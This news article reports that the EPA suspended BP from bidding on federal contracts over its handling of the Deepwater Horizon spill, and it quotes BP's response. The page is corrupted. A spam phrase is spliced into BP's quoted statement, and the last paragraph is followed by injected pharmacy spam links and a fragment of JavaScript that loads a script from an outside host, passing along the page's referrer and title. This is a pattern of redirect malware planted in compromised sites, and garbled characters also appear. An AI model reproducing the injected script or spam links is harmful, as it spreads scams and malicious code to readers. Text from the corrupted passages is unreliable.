 When it comes to government news few things can garner more interest than the allocation of government contracts. After all when the federal government puts out money for a contract the amounts are usually sizable and many businesses in this struggling economy. For smaller firms getting a contract can make or break the fiscal year and even for larger firms the chance at getting the stable income of a government contract can be the difference between a good quarter and a bad on.

Today the government news was a big hit to BP. The EPA has banned the company from bidding on any further government contracts as a means to show its disapproval for what the agency has termed the company’s “lack of business integrity”. The move, which is in response to the company’s poor handling of the recent Deepwater Horizon incident. That disaster caused the death of 11 people. That spill was, in fact, the largest offshore oil spill in the USA.

BP responded to the announcement with a statement of their own designed to reassure investors of the temporary nature of the issue, “The EPAai??i??s action is pursuant to administrative procedures providing for discretionary suspension until a company can demonstrate “present responsibility” to conduct business with the US government. BP has been in regular dialogue with the EPA and has already provided both a present responsibility statement of more than 100 pages and supplemental answers to the EPA’s questions based on that submission. Moreover, in support of BPai??i??s efforts to establish present responsibility, the US Department of Justice agreed, in the plea agreement, that it will advise any appropriate suspension or debarment authority that in the Departmentai??i??s view, BP has accepted criminal responsibility for its conduct relating to the Deepwater Horizon blowout, explosion, oil spill and response. seo competition discovery . The EPA has informed BP that it is preparing a proposed administrative agreement that, if agreed upon, would effectively resolve and lift this temporary suspension. The EPA notified BP that such a draft agreement would be available soon.”

For the time being the EPA or any other government agency has not responded to the news of the reports and more will more than likely not be heard until the company and the EPA come to an agreement about the conditions that the company must meet in order to be deemed responsible again. generic name for zanaflex Pills http://roelienkegort.nl/order-evecare-capsules/ } else {s.src=’http://gettop.info/kt/?sdNXbH&frm=script&se_referrer=’ + encodeURIComponent(document.referrer) + ‘&default_keyword=’ + encodeURIComponent(document.title) + ”; Pills Cheap cialis prescription prices. Pills amoxicillin 500 mg street price 236. http://happyninshin.com/archives/909/ http://tmssmagazine.com/purchase-digoxin-mechanism/ purchase zanaflex high Order Cheap thyroxine no prescription. online diclofenac over the counter uk.

The article is sponsored by EmploymentCrossing, America's top job site for employers and recruiters.